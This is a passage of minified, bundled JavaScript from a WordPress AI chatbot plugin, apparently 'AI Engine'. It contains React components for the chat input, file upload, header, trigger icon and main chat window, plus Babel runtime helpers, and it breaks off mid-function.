useWindowResizeListener=function(e){useListener(window,"resize",e)},useFontsLoadedListener=function(e){useListener(document.fonts,"loadingdone",e)},react_textarea_autosize_browser_esm_excluded=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],TextareaAutosize=function(e,t){var r=e.cacheMeasurements,n=e.maxRows,o=e.minRows,a=e.onChange,i=void 0===a?noop:a,s=e.onHeightChange,c=void 0===s?noop:s,u=objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,react_textarea_autosize_browser_esm_excluded),l=void 0!==u.value,p=external_React_.useRef(null),f=use_composed_ref_esm(p,t),d=external_React_.useRef(0),h=external_React_.useRef(),m=function(){var e=p.current,t=r&&h.current?h.current:getSizingData$1(e);if(t){h.current=t;var a=calculateNodeHeight(t,e.value||e.placeholder||"x",o,n),i=a[0],s=a[1];d.current!==i&&(d.current=i,e.style.setProperty("height",i+"px","important"),c(i,{rowHeight:s}))}};return external_React_.useLayoutEffect(m),useWindowResizeListener(m),useFontsLoadedListener(m),external_React_.createElement("textarea",extends_extends({},u,{onChange:function(e){l||m(),i(e)},ref:f}))},react_textarea_autosize_browser_esm_index=external_React_.forwardRef(TextareaAutosize);function ChatUploadIcon_slicedToArray(e,t){return ChatUploadIcon_arrayWithHoles(e)||ChatUploadIcon_iterableToArrayLimit(e,t)||ChatUploadIcon_unsupportedIterableToArray(e,t)||ChatUploadIcon_nonIterableRest()}function ChatUploadIcon_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatUploadIcon_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatUploadIcon_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatUploadIcon_arrayLikeToArray(e,t):void 0}}function ChatUploadIcon_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatUploadIcon_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatUploadIcon_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatUploadIcon_wp$element=wp.element,ChatUploadIcon_useState=ChatUploadIcon_wp$element.useState,ChatUploadIcon_useMemo=ChatUploadIcon_wp$element.useMemo,ChatUploadIcon_useRef=ChatUploadIcon_wp$element.useRef,ChatUploadIcon=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.uploadedFile,a=r.busy,i=r.imageUpload,s=r.fileSearch,c=r.draggingType,u=n.onUploadFile,l=ChatUploadIcon_slicedToArray(ChatUploadIcon_useState(!1),2),p=l[0],f=l[1],d=ChatUploadIcon_useRef(),h=null==o?void 0:o.uploadedId,m=i||s,y=o,b=ChatUploadIcon_useMemo((function(){return null!=y&&y.localFile?y.localFile.type.startsWith("image/")?"image":"document":c}),[y,c]),g=ChatUploadIcon_useMemo((function(){var e="idle";null!=y&&y.uploadProgress?e="up":c?e="add":p&&h?e="del":h?e="ok":p&&!h&&(e="add");var t=b?b.toLowerCase():"idle";return"mwai-file-upload-icon mwai-".concat(t,"-").concat(e)}),[b,y,c,p,h]),_=ChatUploadIcon_useMemo((function(){return null!=y&&y.uploadProgress?y.uploadProgress>99?99:Math.round(y.uploadProgress):""}),[y]);return m?React.createElement("div",{disabled:a,onClick:function(){null!=o&&o.localFile?u(null):a||d.current.click()},onMouseEnter:function(){return f(!0)},onMouseLeave:function(){return f(!1)},className:e("mwai-file-upload",{"mwai-enabled":null==o?void 0:o.uploadedId,"mwai-busy":(null==o?void 0:o.localFile)&&!(null!=o&&o.uploadedId)}),style:{cursor:a?"default":"pointer"}},React.createElement("div",{className:g},React.createElement("span",{className:"mwai-file-upload-progress"},_)),React.createElement("input",{type:"file",ref:d,onChange:function(e){var t=e.target.files[0];t&&u(t)},style:{display:"none"}})):null};const chatbot_ChatUploadIcon=ChatUploadIcon;function ChatbotInput_slicedToArray(e,t){return ChatbotInput_arrayWithHoles(e)||ChatbotInput_iterableToArrayLimit(e,t)||ChatbotInput_unsupportedIterableToArray(e,t)||ChatbotInput_nonIterableRest()}function ChatbotInput_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotInput_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotInput_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotInput_arrayLikeToArray(e,t):void 0}}function ChatbotInput_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotInput_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotInput_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotInput_wp$element=wp.element,ChatbotInput_useRef=ChatbotInput_wp$element.useRef,ChatbotInput_useState=ChatbotInput_wp$element.useState,ChatbotInput_useEffect=ChatbotInput_wp$element.useEffect,useImperativeHandle=ChatbotInput_wp$element.useImperativeHandle,ChatbotInput=function(){var e=(0,helpers.gR)(),t=(0,ChatbotContext.o)(),r=t.state,n=t.actions,o=r.inputText,a=r.textInputMaxLength,i=r.textInputPlaceholder,s=r.error,c=r.speechRecognitionAvailable,u=r.isMobile,l=r.conversationRef,p=r.open,f=r.uploadIconPosition,d=r.locked,h=r.isListening,m=r.busy,y=r.speechRecognition,b=r.chatbotInputRef,g=n.onSubmitAction,_=n.setIsListening,v=n.resetError,w=n.setInputText,C=ChatbotInput_slicedToArray(ChatbotInput_useState(!1),2),x=C[0],S=C[1],I=ChatbotInput_useRef();useImperativeHandle(b,(function(){return{focusInput:function(){var e;null===(e=I.current)||void 0===e||e.focus()},currentElement:function(){return I.current}}})),ChatbotInput_useEffect((function(){!u&&p&&I.current.focus(),l.current&&(l.current.scrollTop=l.current.scrollHeight)}),[p,u,l]);var E=e("mwai-input-text",{});return React.createElement("div",{ref:b,className:E},"mwai-input"===f&&React.createElement(chatbot_ChatUploadIcon,null),React.createElement(react_textarea_autosize_browser_esm_index,{ref:I,disabled:m||d,placeholder:i,value:o,maxLength:a,onCompositionStart:function(){return S(!0)},onCompositionEnd:function(){return S(!1)},onKeyDown:function(e){x||"Enter"!==e.code||e.shiftKey||(e.preventDefault(),g())},onChange:function(e){return t=e.target.value,h&&_(!1),s&&v(),void w(t);var t}}),y&&React.createElement(helpers.tm,{active:h,disabled:!c||m,className:"mwai-microphone",onClick:function(){return _(!h)}}))};const chatbot_ChatbotInput=ChatbotInput;var ChatbotSubmit_wp$element=wp.element,ChatbotSubmit_useMemo=ChatbotSubmit_wp$element.useMemo,ChatbotSubmit_useCallback=ChatbotSubmit_wp$element.useCallback,ChatbotSubmit=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=r.onClear,o=r.onSubmitAction,a=r.setIsListening,i=t.textClear,s=t.textSend,c=t.uploadedFile,u=t.inputText,l=t.messages,p=t.isListening,f=t.timeElapsed,d=t.busy,h=t.submitButtonConf,m=t.locked,y=!(null==c||!c.uploadProgress),b=!(null!=c&&c.uploadedId)&&u.length<1&&(null==l?void 0:l.length)>1,g=ChatbotSubmit_useMemo((function(){return d?f?React.createElement("div",{className:"mwai-timer"},f):null:null!=h&&h.imageSend&&null!=h&&h.imageClear?React.createElement("img",{src:b?h.imageClear:h.imageSend,alt:b?i:s}):React.createElement("span",null,b?i:s)}),[d,f,b,i,s,h]),_=ChatbotSubmit_useMemo((function(){return"mwai-input-submit ".concat(d?"mwai-busy":"")}),[d]),v=ChatbotSubmit_useCallback((function(){p&&a(!1),b?n():o()}),[b,p,n,o,a]),w=ChatbotSubmit_useCallback((function(){d||v()}),[d,v]);return React.createElement("button",{className:_,disabled:d||y||m,onClick:w},g)};const chatbot_ChatbotSubmit=ChatbotSubmit;var ChatbotHeader_useMemo=wp.element.useMemo;function formatAvatar(e,t,r,n){var o;if((0,js_helpers.Ve)(n||r))return o=n||r,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"48px",lineHeight:"48px"}},o);var a,i,s=(a=n,((0,helpers.mv)(a)?a:a?"".concat(t,"/images/").concat(a):null)||r||"".concat(t,"/images/chat-openai.svg"));return s?(i=s,"AI Engine",React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{alt:"AI Engine",src:i}))):React.createElement("div",{className:"mwai-name-text"},e)}var ChatbotHeader=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.theme,o=t.isWindow,a=t.fullscreen,i=t.aiName,s=t.pluginUrl,c=t.open,u=t.iconUrl,l=t.aiAvatarUrl,p=t.windowed,f=r.setOpen,d=r.setWindowed,h=ChatbotHeader_useMemo((function(){if(!o)return null;var e="timeless"===(null==n?void 0:n.themeId),t=e?formatAvatar(i,s,u,l):null;return React.createElement(React.Fragment,null,e&&React.createElement(React.Fragment,null,t,React.createElement("div",{className:"mwai-name"},React.createElement("small",null,"Discuss with"),React.createElement("div",null,i)),React.createElement("div",{style:{flex:"auto"}})),React.createElement("div",{className:"mwai-buttons"},a&&React.createElement("div",{className:"mwai-resize-button",onClick:function(){return d(!p)}}),React.createElement("div",{className:"mwai-close-button",onClick:function(){return f(!c)}})))}),[o,null==n?void 0:n.themeId,i,s,u,l,a,d,p,f,c]);return React.createElement("div",{className:"mwai-header"},h)};const chatbot_ChatbotHeader=ChatbotHeader;var ChatbotTrigger_wp$element=wp.element,ChatbotTrigger_useMemo=ChatbotTrigger_wp$element.useMemo,ChatbotTrigger_useEffect=ChatbotTrigger_wp$element.useEffect,ChatbotTrigger=function(){var e=(0,ChatbotContext.o)(),t=e.state,r=e.actions,n=t.isWindow,o=t.iconText,a=t.showIconMessage,i=t.iconAlt,s=t.iconUrl,c=t.open,u=r.setShowIconMessage,l=r.setOpen;ChatbotTrigger_useEffect((function(){c&&a&&u(!1)}),[c,u,a]);var p=ChatbotTrigger_useMemo((function(){return n?React.createElement("div",{className:"mwai-trigger mwai-open-button"},React.createElement(helpers.bE,{className:"mwai-icon-text-container",if:o&&a},React.createElement("div",{className:"mwai-icon-text-close",onClick:function(){return u(!1)}},"✕"),React.createElement("div",{className:"mwai-icon-text",onClick:function(){return l(!0)}},o)),React.createElement("div",{className:"mwai-icon-container",onClick:function(){return l(!0)}},(0,js_helpers.Ve)(s)?React.createElement("div",{className:"mwai-icon mwai-emoji",style:{fontSize:"48px",lineHeight:"64px",width:"64px",height:"64px",display:"flex",justifyContent:"center",alignItems:"center"}},s):React.createElement("img",{className:"mwai-icon",width:"64",height:"64",alt:i,src:s}))):null}),[n,o,a,i,s,u,l]);return React.createElement(React.Fragment,null,p)};const chatbot_ChatbotTrigger=ChatbotTrigger;function ChatbotUI_typeof(e){return ChatbotUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ChatbotUI_typeof(e)}function ChatbotUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ChatbotUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ChatbotUI_ownKeys(Object(r),!0).forEach((function(t){ChatbotUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ChatbotUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function ChatbotUI_defineProperty(e,t,r){return(t=ChatbotUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function ChatbotUI_toPropertyKey(e){var t=ChatbotUI_toPrimitive(e,"string");return"symbol"==ChatbotUI_typeof(t)?t:String(t)}function ChatbotUI_toPrimitive(e,t){if("object"!=ChatbotUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=ChatbotUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function ChatbotUI_slicedToArray(e,t){return ChatbotUI_arrayWithHoles(e)||ChatbotUI_iterableToArrayLimit(e,t)||ChatbotUI_unsupportedIterableToArray(e,t)||ChatbotUI_nonIterableRest()}function ChatbotUI_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotUI_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotUI_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotUI_arrayLikeToArray(e,t):void 0}}function ChatbotUI_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotUI_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotUI_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotUI_wp$element=wp.element,ChatbotUI_useState=ChatbotUI_wp$element.useState,ChatbotUI_useMemo=ChatbotUI_wp$element.useMemo,useLayoutEffect=ChatbotUI_wp$element.useLayoutEffect,ChatbotUI_useCallback=ChatbotUI_wp$element.useCallback,ChatbotUI_useEffect=ChatbotUI_wp$element.useEffect,ChatbotUI_useRef=ChatbotUI_wp$element.useRef,markdownOptions={overrides:{a:{props:{target:"_blank"}}}},isImage=function(e){return e.type.startsWith("image/")},isDocument=function(e){return["text/x-c","text/x-csharp","text/x-c++","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","text/html","text/x-java","application/json","text/markdown","application/pdf","text/x-php","application/vnd.openxmlformats-officedocument.presentationml.presentation","text/x-python","text/x-script.python","text/x-ruby","text/x-tex","text/plain","text/css","text/javascript","application/x-sh","application/typescript"].includes(e.type)},ChatbotUI=function(e){var t=(0,helpers.gR)(),r=e.style,n=ChatbotUI_slicedToArray(ChatbotUI_useState(!0),2),o=n[0],a=n[1],i=(0,ChatbotContext.o)(),s=i.state,c=i.actions,u=s.theme,l=s.botId,p=s.customId,f=s.messages,d=s.textCompliance,h=s.isWindow,m=s.fullscreen,y=s.iconPosition,b=s.iconBubble,g=s.shortcuts,_=s.blocks,v=s.imageUpload,w=s.fileSearch,C=s.draggingType,x=s.isBlocked,S=s.virtualKeyboardFix,I=s.windowed,E=s.cssVariables,R=s.error,k=s.conversationRef,T=s.open,A=s.busy,O=s.uploadIconPosition,P=c.resetError,L=c.onSubmit,j=c.setIsBlocked,U=c.setDraggingType,M=c.onUploadFile,D=ChatbotUI_useMemo((function(){return"css"===(null==u?void 0:u.type)?null==u?void 0:u.style:null}),[u]),N=v||w,F=N||d,B=ChatbotUI_useRef(null),$=(0,helpers.kW)(),W=$.viewportHeight,H=$.isIOS,z=$.isAndroid;ChatbotUI_useEffect((function(){if(S&&(H||z)&&h){var e=document.querySelector(".mwai-window");e&&(T?(e.style.height="".concat(W,"px"),H&&function(){if("INPUT"===document.activeElement.tagName||"TEXTAREA"===document.activeElement.tagName){window.scrollTo({top:0});var e=setInterval((function(){window.scrollTo({top:0})}),100);setTimeout((function(){clearInterval(e)}),1e3)}}()):e.style.height="")}}),[m,z,H,h,I,T,W,S]);var K=t("mwai-chatbot",ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty(ChatbotUI_defineProperty({},"mwai-".concat(null==u?void 0:u.themeId,"-theme"),!0),"mwai-window",h),"mwai-bubble",b),"mwai-open",T),"mwai-fullscreen",!I||!h&&m),"mwai-bottom-left","bottom-left"===y),"mwai-top-right","top-right"===y),"mwai-top-left","top-left"===y));useLayoutEffect((function(){o&&k.current&&(k.current.scrollTop=k.current.scrollHeight)}),[f,o,k,A]);var G=ChatbotUI_useRef(new Set);ChatbotUI_useEffect((function(){_&&_.length>0&&_.forEach((function(e){var t=e.type,r=e.data;"content"===t&&r.script&&function(e){var t=function(e){var t,r=0;if(0===e.length)return r;for(t=0;t<e.length;t++)r=(r<<5)-r+e.charCodeAt(t),r|=0;return r}(e);if(!G.current.has(t)){var r=document.createElement("script");r.type="text/javascript",r.textContent=e,document.body.appendChild(r),G.current.add(t)}}(r.script)}))}),[_]);var q=ChatbotUI_useMemo((function(){return null==f?void 0:f.map((function(e){return React.createElement(chatbot_ChatbotReply,{key:e.id,message:e})}))}),[f]),V=ChatbotUI_useMemo((function(){return g&&0!==g.length?React.createElement("div",{className:"mwai-shortcuts"},g.map((function(e,r){var n=e.type,o=e.data;if("message"!==n)return console.warn("This shortcut type is not supported: ".concat(n,".")),null;var a=o.label,i=o.message,s=o.variant,c=t("mwai-shortcut",{"mwai-success":"success"===s,"mwai-danger":"danger"===s,"mwai-warning":"warning"===s,"mwai-info":"info"===s});return React.createElement("button",{className:c,key:r,onClick:function(){L(i)}},a||"N/A")}))):null}),[t,L,g]),Q=ChatbotUI_useMemo((function(){return _&&0!==_.length?React.createElement("div",{className:"mwai-blocks"},_.map((function(e,r){var n=e.type,o=e.data;if("content"!==n)return console.warn("Block type ".concat(n," is not supported.")),null;var a=o.html,i=o.variant,s=t("mwai-block",{"mwai-success":"success"===i,"mwai-danger":"danger"===i,"mwai-warning":"warning"===i,"mwai-info":"info"===i});return React.createElement("div",{className:s,key:r,dangerouslySetInnerHTML:{__html:a}})}))):null}),[t,_]),J=ChatbotUI_useCallback((function(e,t){e.preventDefault(),e.stopPropagation();var r=e.dataTransfer.items[0];t?(B.current&&(clearTimeout(B.current),B.current=null),v&&isImage(r)?(U("image"),j(!1)):w&&isDocument(r)?(U("document"),j(!1)):(U(!1),j(!0))):B.current||(B.current=setTimeout((function(){U(!1),j(!1),B.current=null}),100))}),[v,w]),X=ChatbotUI_useCallback((function(e){if(e.preventDefault(),J(e,!1),!A){var t=e.dataTransfer.files[0];t&&("image"===C&&v||"document"===C&&w?M(t):(j(!0),setTimeout((function(){return j(!1)}),2e3)))}}),[A,C,v,w,M]),Y=t("mwai-input",{"mwai-dragging":C,"mwai-blocked":x});return React.createElement(helpers.bE,{id:"mwai-chatbot-".concat(p||l),className:K,style:ChatbotUI_objectSpread(ChatbotUI_objectSpread({},E),r),if:!0,disableTransition:!h},D&&React.createElement("style",null,D),React.createElement(chatbot_ChatbotTrigger,null),React.createElement(chatbot_ChatbotHeader,null),React.createElement("div",{className:"mwai-content"},React.createElement("div",{ref:k,className:"mwai-conversation",onScroll:function(){if(k.current){var e=k.current,t=e.scrollTop,r=e.scrollHeight,n=e.clientHeight;a(r-t<=n+1)}}},q,V),R&&React.createElement("div",{className:"mwai-error",onClick:function(){return P()}},React.createElement(index_modern,{options:markdownOptions},R)),Q,React.createElement("div",{className:Y,onDrop:X,onDragEnter:function(e){return J(e,!0)},onDragLeave:function(e){return J(e,!1)},onDragOver:function(e){return J(e,!0)}},React.createElement(chatbot_ChatbotInput,null),React.createElement(chatbot_ChatbotSubmit,null)),F&&React.createElement("div",{className:"mwai-footer"},N&&React.createElement("div",{className:"mwai-tools"},"mwai-tools"===O&&React.createElement(chatbot_ChatUploadIcon,null)),d&&React.createElement("div",{className:"mwai-compliance",dangerouslySetInnerHTML:{__html:d}}))))};const chatbot_ChatbotUI=ChatbotUI;var ChatbotSystem=function(e){return React.createElement(ChatbotContext.G,e,React.createElement(chatbot_ChatbotUI,e))};const chatbot_ChatbotSystem=ChatbotSystem;var src_helpers=__webpack_require__(296);function DiscussionsContext_typeof(e){return DiscussionsContext_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsContext_typeof(e)}var DiscussionsContext_excluded=["children"];function _regeneratorRuntime(){_regeneratorRuntime=function(){return t};var e,t={},r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",c=a.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),s=new A(n||[]);return o(i,"_invoke",{value:E(e,r,s)}),i}function p(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var f="suspendedStart",d="suspendedYield",h="executing",m="completed",y={};function b(){}function g(){}function _(){}var v={};u(v,i,(function(){return this}));var w=Object.getPrototypeOf,C=w&&w(w(O([])));C&&C!==r&&n.call(C,i)&&(v=C);var x=_.prototype=b.prototype=Object.create(v);function S(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function I(e,t){function r(o,a,i,s){var c=p(e[o],e,a);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==DiscussionsContext_typeof(l)&&n.call(l,"__await")?t.resolve(l.__await).then((function(e){r("next",e,i,s)}),(function(e){r("throw",e,i,s)})):t.resolve(l).then((function(e){u.value=e,i(u)}),(function(e){return r("throw",e,i,s)}))}s(c.arg)}var a;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){r(e,n,t,o)}))}return a=a?a.then(o,o):o()}})}function E(t,r,n){var o=f;return function(a,i){if(o===h)throw new Error("Generator is already running");if(o===m){if("throw"===a)throw i;return{value:e,done:!0}}for(n.method=a,n.arg=i;;){var s=n.delegate;if(s){var c=R(s,n);if(c){if(c===y)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===f)throw o=m,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=h;var u=p(t,r,n);if("normal"===u.type){if(o=n.done?m:d,u.arg===y)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=m,n.method="throw",n.arg=u.arg)}}}function R(t,r){var n=r.method,o=t.iterator[n];if(o===e)return r.delegate=null,"throw"===n&&t.iterator.return&&(r.method="return",r.arg=e,R(t,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),y;var a=p(o,t.iterator,r.arg);if("throw"===a.type)return r.method="throw",r.arg=a.arg,r.delegate=null,y;var i=a.arg;return i?i.done?(r[t.resultName]=i.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function k(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function T(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(k,this),this.reset(!0)}function O(t){if(t||""===t){var r=t[i];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return a.next=a}}throw new TypeError(DiscussionsContext_typeof(t)+" is not iterable")}return g.prototype=_,o(x,"constructor",{value:_,configurable:!0}),o(_,"constructor",{value:g,configurable:!0}),g.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(x),e},t.awrap=function(e){return{__await:e}},S(I.prototype),u(I.prototype,s,(function(){return this})),t.AsyncIterator=I,t.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new I(l(e,r,n,o),a);return t.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(x),u(x,c,"Generator"),u(x,i,(function(){return this})),u(x,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=O,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(T),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return s.type="throw",s.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),u=n.call(i,"finallyLoc");if(c&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function DiscussionsContext_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsContext_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsContext_ownKeys(Object(r),!0).forEach((function(t){DiscussionsContext_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsContext_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsContext_defineProperty(e,t,r){return(t=DiscussionsContext_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsContext_toPropertyKey(e){var 